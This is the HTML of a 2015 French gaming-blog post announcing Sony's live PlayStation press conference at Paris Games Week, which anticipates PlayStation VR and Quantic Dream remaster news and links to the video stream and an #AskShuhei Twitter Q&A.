height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<header id="masthead" class="site-header" role="banner">
					
		<div class="themonic-logo">
        <a href="https://warpzoneblog.fr/" title="WarpZoneBlog.fr " rel="home"><img src="http://warpzoneblog.fr/wp-content/uploads/2013/10/logo_black11.jpg" alt="WarpZoneBlog.fr "></a>
		</div>
				
		<nav id="site-navigation" class="themonic-nav" role="navigation">
			<a class="assistive-text" href="#main" title="Aller au contenu">Aller au contenu</a>
			<ul id="menu-top" class="nav-menu"><li id="menu-item-3235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3235"><a href="https://warpzoneblog.fr/a-propos/">À propos</a></li>
</ul>		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->

	<div id="main" class="wrapper">	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-3219" class="post-3219 post type-post status-publish format-standard hentry category-actualites tag-conference tag-pgw tag-playstation">
				<header class="entry-header">
						<h1 class="entry-title">Suivez la conférence PlayStation en direct ce soir dès 17h45</h1>
									
		<div class="below-title-meta">
		<div class="adt">
		de        <span class="vcard author">
			<span class="fn"><a href="https://warpzoneblog.fr/author/warp/" title="Articles par Warpzoneblog" rel="author">Warpzoneblog</a></span>
        </span>
        <span class="meta-sep">|</span> 
				
				<span class="date updated">27 octobre 2015</span>
				 
        </div>
		<div class="adt-comment">
		<a class="link-comments" href="https://warpzoneblog.fr/suivez-la-conference-playstation-en-direct-ce-soir-des-17h45/#respond">0 Commentaire</a> 
        </div>       
		</div><!-- below title meta end -->
			
						
		</header><!-- .entry-header -->

							<div class="entry-content">
												<iframe src="http://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwarpzoneblog.fr%2Fsuivez-la-conference-playstation-en-direct-ce-soir-des-17h45%2F&amp;layout=standard&amp;show_faces=true&amp;width=300&amp;height=25&amp;action=like&amp;font=arial&amp;colorscheme=light"  id="fbLikeIframe" name="fbLikeIframe"  scrolling="no" frameborder="0" allowTransparency="true"  class="fbLikeContainer"  style="border:none; overflow:hidden; width:300px; height:25px; display:inline;"  ></iframe><p>Sony organise pour la première une conférence de presse diffusée en direct depuis Paris à l&rsquo;occasion de la Paris Games Week :</p>
<p><img decoding="async" class="aligncenter wp-image-3220" src="https://warpzoneblog.fr/wp-content/uploads/2015/10/PlayStationPGW-300x150.gif" alt="PlayStationPGW" width="500" height="250" /></p>
<p>A mon avis il sera énormément question du casque de réalité virtuel PlayStation VR pour PS4 (présentation des jeux, date de sortie, prix ?), les studios français seront aussi à l&rsquo;honneur puisque la compilation Quantic Dream (Heavy Rain et Beyond Two Soul en version remasterisé pour PS4) devrait aussi être officiellement dévoilée ce soir</p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-3221" src="https://warpzoneblog.fr/wp-content/uploads/2015/10/PlayStation-VR-211-300x214.jpg" alt="PlayStation-VR-21[1]" width="500" height="357" srcset="https://warpzoneblog.fr/wp-content/uploads/2015/10/PlayStation-VR-211-300x214.jpg 300w, https://warpzoneblog.fr/wp-content/uploads/2015/10/PlayStation-VR-211-660x471.jpg 660w, https://warpzoneblog.fr/wp-content/uploads/2015/10/PlayStation-VR-211.jpg 700w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>Je serai à la conférence ce soir pour <a href="https://twitter.com/warpzoneblog" target="_blank">twitter en direct l&rsquo;évènement</a> que vous pourrez aussi suivre de chez vous en vidéo :</p>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/goJaB6VELdY" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Bonne conférence !</p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-3229" src="https://warpzoneblog.fr/wp-content/uploads/2015/10/ShuheiYoshidaBlueRoom-300x169.png" alt="ShuheiYoshidaBlueRoom" width="500" height="282" srcset="https://warpzoneblog.fr/wp-content/uploads/2015/10/ShuheiYoshidaBlueRoom-300x169.png 300w, https://warpzoneblog.fr/wp-content/uploads/2015/10/ShuheiYoshidaBlueRoom-660x372.png 660w, https://warpzoneblog.fr/wp-content/uploads/2015/10/ShuheiYoshidaBlueRoom-900x507.png 900w, https://warpzoneblog.fr/wp-content/uploads/2015/10/ShuheiYoshidaBlueRoom.png 1023w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>En parallèle vous pouvez aussi tweetez vos questions à Shuhei Yoshida, président SCE Worldwide Studios, sur Twitter avec le hashtag #AskShuhei. Il y répondra en vidéo demain de 16h à 17h sur le compte Twitter de <a href="https://www.twitter.com/PlayStationFR" target="_blank">PlayStation France</a></p>
<iframe src="http://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwarpzoneblog.fr%2Fsuivez-la-conference-playstation-en-direct-ce-soir-des-17h45%2F&amp;layout=standard&amp;show_faces=true&amp;width=300&amp;height=25&amp;action=like&amp;font=arial&amp;colorscheme=light"  id="fbLikeIframe" name="fbLikeIframe"  scrolling="no" frameborder="0" allowTransparency="true"  class="fbLikeContainer"  style="border:none; overflow:hidden; width:300px; height:25px; display:inline;"  ></iframe>											</div><!-- .entry-content -->
		
	<footer class="entry-meta">
					<span>Catégorie&nbsp;: <a href="https://warpzoneblog.fr/category/actualites/" rel="category tag">Actualités</a></span>
								<span>Étiquettes : <a href="https://warpzoneblog.fr/tag/conference/" rel="tag">conference</a>, <a href="https://warpzoneblog.fr/tag/pgw/" rel="tag">PGW</a>, <a href="https://warpzoneblog.fr/tag/playstation/" rel="tag">playstation</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->
				<nav class="nav-single">
					<div class="assistive-text">Navigation des articles</div>
					<span class="nav-previous"><a href="https://warpzoneblog.fr/xbox-one-enfin-une-date-pour-la-retrocompatibilite-et-la-nouvelle-interface/" rel="prev"><span class="meta-nav">&larr;</span> Xbox One : enfin une date pour la rétrocompatibilité et la nouvelle interface</a></span>
					<span class="nav-next"><a href="https://warpzoneblog.fr/testez-le-playstation-vr-pres-de-chez-vous/" rel="next">Testez le Playstation VR près de chez vous <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/suivez-la-conference-playstation-en-direct-ce-soir-des-17h45/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://warpzoneblog.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='3219' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="linkcat-2" class="widget widget_links"><p class="widget-title">Liens</p>
	<ul class='xoxo blogroll'>
<li><a href="http://www.hamster-joueur.com/" rel="noopener" target="_blank">Hamster Joueur</a></li>
<li><a href="http://roxarmy.com" rel="noopener" target="_blank">Roxarmy</a></li>

	</ul>
</aside>
		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">Copyright © 2010-2017 WarpZoneBlog.fr All rights reserved</div>
		<div class="footercredit"></div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->

<!-- Powered by WPtouch: 4.3.56 --><script type='text/javascript' src='https://warpzoneblog.fr/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://warpzoneblog.fr/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0' id='themonic-mobile-navigation-js'></script>
</body>
</html>